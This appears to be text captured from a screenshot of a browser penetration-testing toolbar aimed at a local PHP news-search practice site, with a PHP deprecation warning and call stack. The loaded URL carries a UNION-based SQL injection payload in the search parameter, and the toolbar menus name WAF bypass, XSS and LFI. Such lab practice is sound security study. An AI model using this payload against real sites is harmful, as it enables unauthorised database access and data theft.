 127.0.0.1:8081/web/news.php?search=% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8081/web/news.php?search=演示%' +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0005 242360 {main}( ) ...\news.php:0
2 0.0009 244096 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0009 244288 mysql_connect ( ) ...\conn.php:3